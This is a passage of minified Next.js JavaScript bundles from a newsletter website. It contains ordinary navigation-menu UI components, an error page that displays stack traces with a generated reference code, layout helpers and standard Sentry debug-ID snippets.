r=n(2265),o=n(81801),u=n(43960),i=n(18992),l=n(48240),a=n(51490),s=n(54011),c=n(88498),d=n(38465),f=n(33761),p=n(57437);let v=r.forwardRef(function(e,t){let{className:n,render:v,...h}=e,{orientation:g,open:y,floatingRootContext:x,positionerElement:b,value:m,nested:R}=(0,l.pf)(),w=r.useMemo(()=>(0,d.u)(),[]),E=(0,o.b)(x||w,{enabled:!!b||!m,outsidePressEvent:"intentional",outsidePress(e){let t=(0,u.U9)(e);return null===(null==t?void 0:t.closest("[".concat(s.Pd,"]")))}}),P=x?E:void 0,k=r.useMemo(()=>({open:y}),[y]),C=[(null==P?void 0:P.floating)||a.Nu,R?{}:{onKeyDown(e){("horizontal"===g&&("ArrowLeft"===e.key||"ArrowRight"===e.key)||"vertical"===g&&("ArrowUp"===e.key||"ArrowDown"===e.key))&&e.stopPropagation()}},h],S=(0,f.E)("ul",e,{state:k,ref:t,props:C,enabled:R});return R?(0,p.jsx)(c.G.Provider,{value:P,children:S}):(0,p.jsx)(c.G.Provider,{value:P,children:(0,p.jsx)(i.h,{render:v,className:n,state:k,refs:[t],props:C,loopFocus:!1,orientation:g,tag:"ul"})})})},38223:function(e,t,n){n.d(t,{H:function(){return d}});var r=n(2265),o=n(33761),u=n(48240),i=n(79861),l=n(22887),a=n(7507),s=n(80248);let c={...n(18251).SD,...i.l},d=r.forwardRef(function(e,t){let{className:n,render:i,id:d,...f}=e,{open:p,transitionStatus:v,setPopupElement:h}=(0,u.pf)(),g=(0,a.Z)(),y=(0,s.g)(),x=(0,l.L)(d),b=r.useMemo(()=>({open:p,transitionStatus:v,side:g.side,align:g.align,anchorHidden:g.anchorHidden}),[p,v,g.side,g.align,g.anchorHidden]),m="top"===g.side,R="left"===g.side;return"rtl"===y?(m=m||"inline-end"===g.side,R=R||"inline-end"===g.side):(m=m||"inline-start"===g.side,R=R||"inline-start"===g.side),(0,o.E)("nav",e,{state:b,ref:[t,h],props:[{id:x,tabIndex:-1,style:m?{position:"absolute",["top"===g.side?"bottom":"top"]:"0",[R?"right":"left"]:"0"}:{}},f],stateAttributesMapping:c})})},10712:function(e,t,n){var r;n.d(t,{K:function(){return o}});let o=((r={}).popupWidth="--popup-width",r.popupHeight="--popup-height",r)},62463:function(e,t,n){n.d(t,{Q:function(){return a}});var r=n(2265),o=n(18672),u=n(48240),i=n(96072),l=n(57437);let a=r.forwardRef(function(e,t){let{keepMounted:n=!1,...r}=e,{mounted:a}=(0,u.pf)();return a||n?(0,l.jsx)(i.R.Provider,{value:n,children:(0,l.jsx)(o.ll,{ref:t,...r})}):null})},96072:function(e,t,n){n.d(t,{R:function(){return u},l:function(){return i}});var r=n(66904),o=n(2265);let u=o.createContext(void 0);function i(){let e=o.useContext(u);if(void 0===e)throw Error((0,r.Z)(40));return e}},54902:function(e,t,n){n.d(t,{y:function(){return m}});var r=n(2265),o=n(54887),u=n(32872),i=n(21265),l=n(55407),a=n(38465),s=n(33761),c=n(48240),d=n(96072),f=n(44241),p=n(7507),v=n(18251),h=n(12362),g=n(39743),y=n(3345),x=n(57437);let b=(0,a.u)(),m=r.forwardRef(function(e,t){var n;let{open:a,mounted:m,positionerElement:R,setPositionerElement:w,floatingRootContext:E,nested:P,transitionStatus:k}=(0,c.pf)(),{className:C,render:S,anchor:M,positionMethod:j="absolute",side:F="bottom",align:A="center",sideOffset:H=0,alignOffset:N=0,collisionBoundary:D="clipping-ancestors",collisionPadding:I=5,collisionAvoidance:W=P?h.OP:h.Yj,arrowPadding:K=5,sticky:z=!1,disableAnchorTracking:L=!1,...Z}=e,T=(0,d.l)(),O=(0,c.xk)(),q=(0,i.K)(),[_,B]=r.useState(!1),U=r.useRef(null),Y=r.useRef(null);r.useEffect(()=>{if(R)return R.addEventListener("focusin",e,!0),R.addEventListener("focusout",e,!0),()=>{R.removeEventListener("focusin",e,!0),R.removeEventListener("focusout",e,!0)};function e(e){R&&(0,l.dE)(e)&&("focusin"===e.type?l.NX:l.N6)(R)}},[R]);let X=(E||b).useState("domReferenceElement"),$=(0,f.Z)({anchor:null!==(n=null!=M?M:X)&&void 0!==n?n:Y,positionMethod:j,mounted:m,side:F,sideOffset:H,align:A,alignOffset:N,arrowPadding:K,collisionBoundary:D,collisionPadding:I,sticky:z,disableAnchorTracking:L,keepMounted:T,floatingRootContext:E,collisionAvoidance:W,nodeId:O,adaptiveOrigin:g.X}),G=r.useMemo(()=>{let e={};return a||(e.pointerEvents="none"),{role:"presentation",hidden:!m,style:{...$.positionerStyles,...e}}},[a,m,$.positionerStyles]),V=r.useMemo(()=>({open:a,side:$.side,align:$.align,anchorHidden:$.anchorHidden,instant:_}),[a,$.side,$.align,$.anchorHidden,_]);r.useEffect(()=>{if(!a)return;function e(){o.flushSync(()=>{B(!0)}),q.start(100,()=>{B(!1)})}let t=(0,u.Jj)(R);return t.addEventListener("resize",e),()=>{t.removeEventListener("resize",e)}},[a,q,R]);let J=(0,s.E)("div",e,{state:V,ref:[t,w,U],props:[G,(0,y.g)(k),Z],stateAttributesMapping:v.SD});return(0,x.jsx)(p.Y.Provider,{value:$,children:J})})},7507:function(e,t,n){n.d(t,{Y:function(){return u},Z:function(){return i}});var r=n(66904),o=n(2265);let u=o.createContext(void 0);function i(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=o.useContext(u);if(!t&&!e)throw Error((0,r.Z)(42));return t}},16982:function(e,t,n){var r;n.d(t,{F:function(){return o}});let o=((r={}).availableWidth="--available-width",r.availableHeight="--available-height",r.anchorWidth="--anchor-width",r.anchorHeight="--anchor-height",r.transformOrigin="--transform-origin",r.positionerWidth="--positioner-width",r.positionerHeight="--positioner-height",r)},20656:function(e,t,n){n.d(t,{P:function(){return m}});var r=n(2265),o=n(32872),u=n(66393),i=n(59151),l=n(18711),a=n(43960),s=n(33761),c=n(48240),d=n(50509),f=n(60082),p=n(35366),v=n(10712),h=n(16982);function g(e,t){let{width:n,height:r}=(0,p.f)(e);e.style.setProperty("popup"===t?v.K.popupWidth:h.F.positionerWidth,`${n}px`),e.style.setProperty("popup"===t?v.K.popupHeight:h.F.positionerHeight,`${r}px`)}var y=n(70066),x=n(57437);let b=new Set([y.rC,y.Fh,y.su]),m=r.forwardRef(function(e,t){let{defaultValue:n=null,value:s,onValueChange:p,actionsRef:v,delay:h=50,closeDelay:y=50,orientation:m="horizontal",onOpenChangeComplete:w}=e,E=null!=(0,l.Zm)(),[P,k]=function(e){let{controlled:t,default:n,name:o,state:u="value"}=e,{current:i}=r.useRef(void 0!==t),[l,a]=r.useState(n),s=r.useCallback(e=>{i||a(e)},[]);return[i?t:l,s]}({controlled:s,default:n,name:"NavigationMenu",state:"value"}),C=null!=P,S=r.useRef(void 0),M=r.useRef(null),[j,F]=r.useState(null),[A,H]=r.useState(null),[N,D]=r.useState(null),[I,W]=r.useState(null),[K,z]=r.useState(null),[L,Z]=r.useState(void 0),[T,O]=r.useState(!1),q=r.useRef(null),_=r.useRef(null),B=r.useRef(null),U=r.useRef(null),Y=r.useRef(null),X=r.useRef(null),{mounted:$,setMounted:G,transitionStatus:V}=(0,f.h)(C);r.useEffect(()=>{O(!1)},[P]);let J=(0,u.R)((e,t)=>{!e&&(S.current=t.reason,z(null),Z(void 0),j&&A&&(g(A,"popup"),g(j,"positioner"))),e!==P&&(null==p||p(e,t)),t.isCanceled||k(e)}),Q=(0,u.R)(()=>{let e=(0,i.P)(M.current),t=(0,a.AW)(e);!(S.current&&b.has(S.current))&&(0,o.Re)(q.current)&&(t===(0,i.P)(A).body||(0,a.r3)(A,t))&&A&&(q.current.focus({preventScroll:!0}),q.current=void 0),G(!1),null==w||w(!1),z(null),Z(void 0),_.current=null,S.current=void 0});(0,d.s)({enabled:!v,open:C,ref:{current:A},onComplete(){C||Q()}}),(0,d.s)({enabled:!v,open:C,ref:{current:I},onComplete(){C||Q()}});let ee=r.useMemo(()=>({open:C,value:P,setValue:J,mounted:$,transitionStatus:V,positionerElement:j,setPositionerElement:F,popupElement:A,setPopupElement:H,viewportElement:N,setViewportElement:D,viewportTargetElement:I,setViewportTargetElement:W,activationDirection:K,setActivationDirection:z,floatingRootContext:L,setFloatingRootContext:Z,currentContentRef:_,nested:E,rootRef:M,beforeInsideRef:B,afterInsideRef:U,beforeOutsideRef:Y,afterOutsideRef:X,prevTriggerElementRef:q,delay:h,closeDelay:y,orientation:m,viewportInert:T,setViewportInert:O}),[C,P,J,$,V,j,A,N,I,K,L,E,h,y,m,T]),et=(0,x.jsx)(c.Cf.Provider,{value:ee,children:(0,x.jsx)(R,{componentProps:e,forwardedRef:t,children:e.children})});return E?et:(0,x.jsx)(l.RB,{children:et})});function R(e){let{className:t,render:n,defaultValue:o,value:u,onValueChange:i,actionsRef:a,delay:d,closeDelay:f,orientation:p,onOpenChangeComplete:v,...h}=e.componentProps,g=(0,l.jV)(),{rootRef:y,nested:b}=(0,c.pf)(),{open:m}=(0,c.pf)(),R=r.useMemo(()=>({open:m,nested:b}),[m,b]),w=(0,s.E)(b?"div":"nav",e.componentProps,{state:R,ref:[e.forwardedRef,y],props:[{"aria-orientation":p},h]});return(0,x.jsx)(c.om.Provider,{value:g,children:w})}},48240:function(e,t,n){n.d(t,{Cf:function(){return u},om:function(){return l},pf:function(){return i},xk:function(){return a}});var r=n(66904),o=n(2265);let u=o.createContext(void 0);function i(e){let t=o.useContext(u);if(void 0===t&&!e)throw Error((0,r.Z)(41));return t}let l=o.createContext(void 0);function a(){return o.useContext(l)}},62348:function(e,t,n){n.d(t,{L:function(){return L}});var r=n(2265),o=n(54887),u=n(86766),i=n(66393),l=n(40019),a=n(21265),s=n(28256),c=n(7584),d=n(18711),f=n(90197),p=n(65962),v=n(27882),h=n(79162),g=n(58686),y=n(20951),x=n(55407),b=n(43960),m=n(76369),R=n(48240),w=n(92595),E=n(70066),P=n(12362),k=n(51490),C=n(88132),S=n(18251),M=n(85042),j=n(36187),F=n(10712),A=n(16982),H=n(77987),N=n(33002),D=n(35366),I=n(54011),W=n(88498),K=n(57437);let z={width:0,height:0},L=r.forwardRef(function(e,t){let{className:n,render:L,nativeButton:Z=!0,disabled:T,...O}=e,{value:q,setValue:_,mounted:B,open:U,positionerElement:Y,setActivationDirection:X,setFloatingRootContext:$,popupElement:G,viewportElement:V,rootRef:J,beforeOutsideRef:Q,afterOutsideRef:ee,afterInsideRef:et,beforeInsideRef:en,prevTriggerElementRef:er,delay:eo,closeDelay:eu,orientation:ei,setViewportInert:el,nested:ea}=(0,R.pf)(),{value:es}=(0,m.Y)(),ec=(0,R.xk)(),ed=(0,d.ay)(),ef=(0,W.A)(),ep=(0,a.K)(),ev=(0,s.p)(),eh=(0,s.p)(),eg=(0,s.p)(),[ey,ex]=r.useState(null),[eb,em]=r.useState(!0),[eR,ew]=r.useState(""),eE=r.useRef(!1),eP=r.useRef(z),ek=r.useRef(null),eC=U&&q===es,eS=(0,c.B)(eC),eM=!!Y||!q,ej=(0,j.P)(G);function eF(){G&&(G.style.setProperty(F.K.popupWidth,"auto"),G.style.setProperty(F.K.popupHeight,"auto"))}r.useEffect(()=>{var e;null===(e=ek.current)||void 0===e||e.abort()},[eC]);let eA=(0,i.R)((e,t)=>{if(!G||!Y)return;G.style.removeProperty(F.K.popupWidth),G.style.removeProperty(F.K.popupHeight),Y.style.removeProperty(A.F.positionerWidth),Y.style.removeProperty(A.F.positionerHeight);let{width:n,height:r}=(0,D.f)(G),o=n||eP.current.width,u=r||eP.current.height;(0===t||0===e)&&(e=o,t=u),G.style.setProperty(F.K.popupWidth,"".concat(e,"px")),G.style.setProperty(F.K.popupHeight,"".concat(t,"px")),Y.style.setProperty(A.F.positionerWidth,"".concat(o,"px")),Y.style.setProperty(A.F.positionerHeight,"".concat(u,"px")),eh.request(()=>{G.style.setProperty(F.K.popupWidth,"".concat(o,"px")),G.style.setProperty(F.K.popupHeight,"".concat(u,"px")),eg.request(()=>{ek.current=new AbortController,ej(eF,ek.current.signal)})})});r.useEffect(()=>{U||(ep.clear(),eh.cancel(),eg.cancel())},[ep,U,eh,eg]),r.useEffect(()=>{B||(eP.current=z)},[B]),r.useEffect(()=>{if(!G||"function"!=typeof ResizeObserver)return;let e=new ResizeObserver(()=>{eP.current={width:G.offsetWidth,height:G.offsetHeight}});return e.observe(G),()=>{e.disconnect()}},[G]),r.useEffect(()=>{if(!G||!eC||"function"!=typeof MutationObserver)return;let e=new MutationObserver(()=>{var e;null===(e=ek.current)||void 0===e||e.abort(),eA(eP.current.width,eP.current.height)});return e.observe(G,{childList:!0,subtree:!0,characterData:!0}),()=>{e.disconnect()}},[G,Y,eC,eA]),r.useEffect(()=>(eC&&U&&G&&eE.current&&(eE.current=!1,ev.request(()=>{var e;null===(e=Q.current)||void 0===e||e.focus()})),()=>{ev.cancel()}),[Q,ev,eA,eC,U,G]),(0,l.W)(()=>{eS.current&&U&&G&&eA(0,0)},[eS,U,G,eA]);let eH=(0,f.$)({open:U,onOpenChange:function(e,t){let n=t.reason===E.rC;function r(){n&&(em(!0),ep.clear(),ep.start(P.EL,()=>{em(!1)})),e?_(es,t):(_(null,t),ew(""))}eM&&("touch"!==eR||!n)&&(e||q===es)&&(n?o.flushSync(r):r())},elements:{reference:ey,floating:Y||V}}),eN=(0,p.X)(eH,{move:!1,handleClose:(0,v.x)({blockPointerEvents:"touch"!==eR}),restMs:B&&Y?0:eo,delay:{close:eu}}),eD=(0,h.e)(eH,{enabled:eM,stickIfOpen:eb,toggle:eC});(0,l.W)(()=>{eC&&($(eH),er.current=ey)},[eC,eH,$,er,ey]);let{getReferenceProps:eI}=(0,g.N)([eN,eD]);function eW(e){o.flushSync(()=>{var t;let n=null===(t=er.current)||void 0===t?void 0:t.getBoundingClientRect();if(B&&n&&ey){let e=ey.getBoundingClientRect(),t=e.left>n.left,r=e.top>n.top;"horizontal"===ei&&e.left!==n.left?X(t?"right":"left"):"vertical"===ei&&e.top!==n.top&&X(r?"down":"up")}"click"!==e.type&&(eH.context.dataRef.current.openEvent=void 0),("touch"!==eR||"click"===e.type)&&null!=q&&_(es,(0,w.e)("mouseenter"===e.type?E.rC:E._j,e.nativeEvent))})}let eK=(0,i.R)(e=>{if(!G||!Y){eW(e);return}let{width:t,height:n}=(0,D.f)(G);eW(e),eA(t,n)}),ez=r.useMemo(()=>({open:eC}),[eC]);function eL(e){ew(e.pointerType)}let eZ={tabIndex:0,onMouseEnter:eK,onClick:eK,onPointerEnter:eL,onPointerDown:eL,"aria-expanded":eC,"aria-controls":eC?null==G?void 0:G.id:void 0,[I.Pd]:"",onFocus(){eC&&el(!1)},onMouseMove(){eE.current=!1},onKeyDown(e){if(eE.current=!0,ea)return;let t="horizontal"===ei&&"ArrowDown"===e.key,n="vertical"===ei&&"ArrowRight"===e.key;(t||n)&&(_(es,(0,w.e)(E.xx,e.nativeEvent)),eK(e),(0,y.p7)(e))},onBlur(e){Y&&G&&(0,M.i)({currentTarget:e.currentTarget,relatedTarget:e.relatedTarget},{popupElement:G,rootRef:J,tree:ed,nodeId:ec})&&_(null,(0,w.e)(E.su,e.nativeEvent))}},{getButtonProps:eT,buttonRef:eO}=(0,N.U)({disabled:T,focusableWhenDisabled:!0,native:Z}),eq=Y||V;return(0,K.jsxs)(r.Fragment,{children:[(0,K.jsx)(H.A,{tag:"button",render:L,className:n,state:ez,stateAttributesMapping:S.oL,refs:[t,ex,eO],props:[eI,(null==ef?void 0:ef.reference)||k.LZ,eZ,O,eT]}),eC&&(0,K.jsxs)(r.Fragment,{children:[(0,K.jsx)(C.O,{ref:Q,onFocus:e=>{if(eq&&(0,x.dE)(e,eq)){var t;null===(t=en.current)||void 0===t||t.focus()}else{let e=(0,x.e8)(ey);null==e||e.focus()}}}),(0,K.jsx)("span",{"aria-owns":null==V?void 0:V.id,style:P.lX}),(0,K.jsx)(C.O,{ref:ee,onFocus:e=>{if(eq&&(0,x.dE)(e,eq)){let e=et.current&&(0,u.Wq)(et.current)?et.current:ey;null==e||e.focus()}else{let t=(0,x.k0)(ey);null==t||t.focus(),(0,b.r3)(J.current,t)||_(null,(0,w.e)(E.su,e.nativeEvent))}}})]})]})})},54011:function(e,t,n){n.d(t,{Pd:function(){return r}});let r="data-base-ui-navigation-menu-trigger"},85042:function(e,t,n){n.d(t,{i:function(){return u}});var r=n(20249),o=n(43960);function u({currentTarget:e,relatedTarget:t},n){let{popupElement:u,viewportElement:i,rootRef:l,tree:a,nodeId:s}=n,c=a?(0,r.El)(a.nodesRef.current,s).some(e=>(0,o.r3)(e.context?.elements.floating,t)):[];if(!u)return!(0,o.r3)(l.current,t)&&!c;let d=u||i;return!(0,o.r3)(d,e)&&!(0,o.r3)(d,t)&&!(0,o.r3)(l.current,t)&&!c&&!((0,o.r3)(d,t)&&t?.hasAttribute("data-base-ui-focus-guard"))}},87375:function(e,t,n){n.d(t,{O:function(){return y}});var r=n(2265),o=n(40019),u=n(7422),i=n(86813),l=n(33761),a=n(48240),s=n(88132),c=n(55407),d=n(43960),f=n(38465),p=n(7507),v=n(57437);let h=(0,f.u)();function g(e){let{children:t}=e,{beforeInsideRef:n,beforeOutsideRef:o,afterInsideRef:u,afterOutsideRef:i,positionerElement:l,viewportElement:d,floatingRootContext:f}=(0,a.pf)(),h=!!(0,p.Z)(!0),g=l||d;return f||h?(0,v.jsxs)(r.Fragment,{children:[(0,v.jsx)(s.O,{ref:n,onFocus:e=>{var t,n;g&&(0,c.dE)(e,g)?null===(t=(0,c.k0)(g))||void 0===t||t.focus():null===(n=o.current)||void 0===n||n.focus()}}),t,(0,v.jsx)(s.O,{ref:u,onFocus:e=>{var t,n;g&&(0,c.dE)(e,g)?null===(t=(0,c.e8)(g))||void 0===t||t.focus():null===(n=i.current)||void 0===n||n.focus()}})]}):t}let y=r.forwardRef(function(e,t){let{className:n,render:r,children:s,id:c,...f}=e,y=(0,u.M)(c),{setViewportElement:x,setViewportTargetElement:b,floatingRootContext:m,prevTriggerElementRef:R,viewportInert:w,setViewportInert:E}=(0,a.pf)(),P=!!(0,p.Z)(!0),k=(m||h).useState("domReferenceElement");(0,o.W)(()=>{k&&(R.current=k)},[k,R]);let C=(0,l.E)("div",e,{ref:[t,x],props:[{id:y,onBlur(e){let t=e.relatedTarget,n=e.currentTarget;t&&!(0,d.r3)(n,t)&&t!==k&&E(!0)},...!P&&w&&{inert:(0,i.P)(!0)},children:P?s:(0,v.jsx)(g,{children:(0,v.jsx)("div",{ref:b,children:s})})},f]});return P?(0,v.jsx)(g,{children:C}):C})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/app/error-d641464dcd65cbc1.js
body_size: 2387
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ef07c6e1-6603-4e95-9385-d3863cbe1535",e._sentryDebugIdIdentifier="sentry-dbid-ef07c6e1-6603-4e95-9385-d3863cbe1535")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7601],{11988:function(e,t,n){Promise.resolve().then(n.bind(n,79217))},79217:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return m}});var r=n(57437),a=n(99485),s=n(2265);function o(e){let{children:t,className:n="p-4 bg-gray-100"}=e;return(0,r.jsx)("pre",{className:n,"data-sentry-component":"CodeSnippet","data-sentry-source-file":"CodeSnippet.tsx",children:(0,r.jsx)("code",{className:"font-monospace",children:t})})}var i=n(84857),d=n(16147),c=n.n(d),l=n(2583);function u(e){let{title:t,highlight:n,titleTag:a="h2",titleName:s="display-1400",subtitle:o,noMargin:i}=e;return(0,r.jsxs)("header",{className:c()("flex flex-col gap-2",{"mb-6 md:mb-10":!i}),"data-sentry-component":"SectionHeading","data-sentry-source-file":"SectionHeading.tsx",children:[t&&(0,r.jsx)(a,{className:c()({"text-display-1800 font-serif":"display-1800"===s,"text-display-1400 font-serif":"display-1400"===s,"text-display-1000 font-serif":"display-1000"===s,"text-heading-1600":"heading-1600"===s,"text-heading-1300":"heading-1300"===s}),children:n?(0,r.jsx)(l.B,{color:n,children:t}):t}),o&&(0,r.jsx)("p",{className:"text-body-450 text-secondary",children:o})]})}var h=n(20754),f=n(96444);class g{next(){return this.seed=(1664525*this.seed+1013904223)%4294967296,this.seed/4294967296}randomInt(e,t){return Math.floor(this.next()*(t-e+1))+e}pickRandom(e){return e[this.randomInt(0,e.length-1)]}generateAnimalName(){return this.pickRandom(["cat","dog","bird","fish","rabbit","hamster","turtle","snake","lizard","frog","mouse","rat","guinea-pig","ferret","chinchilla","parrot","gecko","iguana","hedgehog","chinchilla"])}generateBookTitle(){return this.pickRandom(["ulysses","great-gatsby","catcher-in-the-rye","one-hundred-years-of-solitude","nineteen-eighty-four","moby-dick","sound-and-fury","don-quixote","anna-karenina","crime-and-punishment","pride-and-prejudice","lolita","war-and-peace","wuthering-heights","lord-of-the-rings","to-kill-mockingbird","brothers-karamazov","the-trial","the-stranger","madame-bovary","huckleberry-finn","the-odyssey","grapes-of-wrath","in-search-lost-time"])}generateCode(){return"".concat(this.generateAnimalName(),"-").concat(this.generateBookTitle())}constructor(e){this.seed=e}}function m(e){let{error:t}=e,n=(0,f.s)(),o=new g(Number.parseInt(n.substring(0,8),16)).generateCode();return(0,s.useEffect)(()=>{console.error("[Error Page] Displaying error to user:",{message:t.message,name:t.name,flagID:n,code:o,stack:t.stack})},[t,n,o]),(0,r.jsx)(i.N,{"data-sentry-element":"PageSection","data-sentry-component":"ErrorPage","data-sentry-source-file":"error.tsx",children:(0,r.jsxs)(h.i,{"data-sentry-element":"Wrapper","data-sentry-source-file":"error.tsx",children:[(0,r.jsx)(u,{title:"Error - Something happened on our end",subtitle:"Sorry about that, we've been notified and will get it patched up ASAP.","data-sentry-element":"SectionHeading","data-sentry-source-file":"error.tsx"}),(0,r.jsxs)("p",{className:"mb-1",children:["If you're looking for something specific,"," ",(0,r.jsx)(a.default,{href:"/search",className:"text-link","data-sentry-element":"Link","data-sentry-source-file":"error.tsx",children:"you can search for it here"}),"."]}),(0,r.jsxs)("p",{children:["Know what you're looking for & want us to cover it?"," ",(0,r.jsx)(a.default,{href:"/contact",className:"text-link","data-sentry-element":"Link","data-sentry-source-file":"error.tsx",children:"Reach out to us"})," ","to suggest a topic."]}),(0,r.jsx)(p,{className:"mt-8",error:t,hashCode:o,flagID:n,"data-sentry-element":"ErrorDetails","data-sentry-source-file":"error.tsx"})]})})}function p(e){let{error:t,hashCode:n,flagID:a,className:s}=e;return(0,r.jsx)("div",{className:s,"data-sentry-component":"ErrorDetails","data-sentry-source-file":"error.tsx",children:(0,r.jsxs)(o,{className:"bg-gray-100 p-3 md:p-5 rounded-2 max-h-[30rem] overflow-auto text-body-300 leading-tight","data-sentry-element":"CodeSnippet","data-sentry-source-file":"error.tsx",children:["".concat(n," ").concat(a,"\n"),"".concat(t.name,"\n"),t.stack]})})}},71435:function(e,t,n){"use strict";n.d(t,{JumpLinkDestination:function(){return o}});var r=n(57437),a=n(2265),s=n(52071);function o(e){let{id:t,navLabel:n,topOffset:o=40}=e,{addJumpLink:i}=(0,s.LS)(),d=(0,a.useRef)(null);return(0,a.useEffect)(()=>{i({id:t,navLabel:n,destinationRef:d,topOffset:o})},[t,n,o,i]),(0,r.jsx)("div",{ref:d,style:{scrollMarginTop:o},"data-jumplink-id":t,"data-sentry-component":"JumpLinkDestination","data-sentry-source-file":"JumpLinkDestination.tsx"})}},96444:function(e,t,n){"use strict";n.d(t,{s:function(){return s}});var r=n(29578),a=n(2265);function s(){let[e,t]=(0,a.useState)("");return(0,a.useEffect)(()=>{let e=r.Z.get("ff-feature-uid");e&&t(e)},[]),e}},84857:function(e,t,n){"use strict";n.d(t,{N:function(){return i}});var r=n(57437),a=n(16147),s=n.n(a),o=n(71435);function i(e){let{padTop:t=!0,padBottom:n=!0,grayBackground:a=!1,children:i,additionalClasses:d,id:c,showGridLines:l=!1,jumpLinkDestination:u}=e;return(0,r.jsxs)("section",{id:c,className:s()({"bg-offwhite dark:bg-gray-700":a,"bg-offwhite bg-[url('/images/grid-20px-center.svg')] bg-[center_top_0]":l,"pt-7 md:pt-10":t,"pb-7 md:pb-10":n},d),"data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx",children:[u&&(0,r.jsx)(o.JumpLinkDestination,{...u,id:c}),i]})}},2583:function(e,t,n){"use strict";n.d(t,{B:function(){return o}});var r=n(57437),a=n(16147),s=n.n(a);function o(e){let{color:t="magenta",children:n}=e;return(0,r.jsx)("span",{className:s()("inline shadow-[inset_0_-0.4em_0]",{"shadow-cyan-200 dark:shadow-cyan-700":"cyan"===t,"shadow-magenta-200 dark:shadow-magenta-700":"magenta"===t,"shadow-yellow-400 dark:shadow-yellow-700":"yellow"===t,"shadow-green-100 dark:shadow-green-700":"green"===t,"shadow-gray-200 dark:shadow-gray-700":"gray"===t,"shadow-blue-200 dark:shadow-blue-700":"blue"===t,"shadow-black dark:shadow-gray-700":"black"===t,"shadow-purple-200 dark:shadow-purple-700":"purple"===t,"shadow-orange-200 dark:shadow-orange-700":"orange"===t}),"data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx",children:n})}},20754:function(e,t,n){"use strict";n.d(t,{i:function(){return o}});var r=n(57437),a=n(16147),s=n.n(a);function o(e){let{children:t,size:n="normal",padX:a=!0,className:o}=e;return(0,r.jsx)("div",{className:s()("mx-auto w-full",{"max-w-(--breakpoint-pagewrapper)":"normal"===n,"max-w-8xl":"medium"===n,"max-w-5xl":"narrow"===n,"max-w-3xl":"tight"===n,"px-5 lg:px-10 lm2:lg:px-8":a},o),"data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx",children:t})}}},function(e){e.O(0,[5878,5501,2035,7767,3639,2971,7115,1744],function(){return e(e.s=11988)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/7602-bd7aa46ca6d885f5.js
body_size: 2763
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="98835fba-efd1-42e9-ba37-fb6274f2d2d6",e._sentryDebugIdIdentifier="sentry-dbid-98835fba-efd1-42e9-ba37-fb6274f2d2d6")}()}catch(e){}"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7602],{77987:function(e,t,n){n.d(t,{A:function(){return f}});var r=n(33761),u=n(2265),i=n(62337),l=n(12679),o=n(82811),c=n(51490);function f(e){let{render:t,className:n,state:f=c.Nu,props:s=c.LZ,refs:d=c.LZ,metadata:a,stateAttributesMapping:h,tag:g="div",...p}=e,{compositeProps:b,compositeRef:v}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{highlightItemOnHover:t,highlightedIndex:n,onHighlightedIndexChange:r}=(0,l.s)(),{ref:c,index:f}=(0,o.R)(e),s=n===f,d=u.useRef(null),a=(0,i.r)(c,d);return{compositeProps:u.useMemo(()=>({tabIndex:s?0:-1,onFocus(){r(f)},onMouseMove(){let e=d.current;if(!t||!e)return;let n=e.hasAttribute("disabled")||"true"===e.ariaDisabled;s||n||e.focus()}}),[s,r,f,t]),compositeRef:a,index:f}}({metadata:a});return(0,r.E)(g,e,{state:f,ref:[...d,v],props:[b,...s,p],stateAttributesMapping:h})}},11354:function(e,t,n){n.d(t,{h:function(){return f}});var r=n(2265),u=n(82005),i=n(66393),l=n(40019),o=n(43935),c=n(57437);function f(e){let{children:t,elementsRef:n,labelsRef:f,onMapChange:h}=e,g=(0,i.R)(h),p=r.useRef(0),b=(0,u.B)(d).current,v=(0,u.B)(s).current,[I,N]=r.useState(0),m=r.useRef(I),x=(0,i.R)((e,t)=>{v.set(e,null!=t?t:null),m.current+=1,N(m.current)}),O=(0,i.R)(e=>{v.delete(e),m.current+=1,N(m.current)}),E=r.useMemo(()=>{let e=new Map;return Array.from(v.keys()).filter(e=>e.isConnected).sort(a).forEach((t,n)=>{var r;let u=null!==(r=v.get(t))&&void 0!==r?r:{};e.set(t,{...u,index:n})}),e},[v,I]);(0,l.W)(()=>{if("function"!=typeof MutationObserver||0===E.size)return;let e=new MutationObserver(e=>{let t=new Set,n=e=>t.has(e)?t.delete(e):t.add(e);e.forEach(e=>{e.removedNodes.forEach(n),e.addedNodes.forEach(n)}),0===t.size&&(m.current+=1,N(m.current))});return E.forEach((t,n)=>{n.parentElement&&e.observe(n.parentElement,{childList:!0})}),()=>{e.disconnect()}},[E]),(0,l.W)(()=>{m.current===I&&(n.current.length!==E.size&&(n.current.length=E.size),f&&f.current.length!==E.size&&(f.current.length=E.size),p.current=E.size),g(E)},[g,E,n,f,I]),(0,l.W)(()=>()=>{n.current=[]},[n]),(0,l.W)(()=>()=>{f&&(f.current=[])},[f]);let M=(0,i.R)(e=>(b.add(e),()=>{b.delete(e)}));(0,l.W)(()=>{b.forEach(e=>e(E))},[b,E]);let y=r.useMemo(()=>({register:x,unregister:O,subscribeMapChange:M,elementsRef:n,labelsRef:f,nextIndexRef:p}),[x,O,M,n,f,p]);return(0,c.jsx)(o.t.Provider,{value:y,children:t})}function s(){return new Map}function d(){return new Set}function a(e,t){let n=e.compareDocumentPosition(t);return 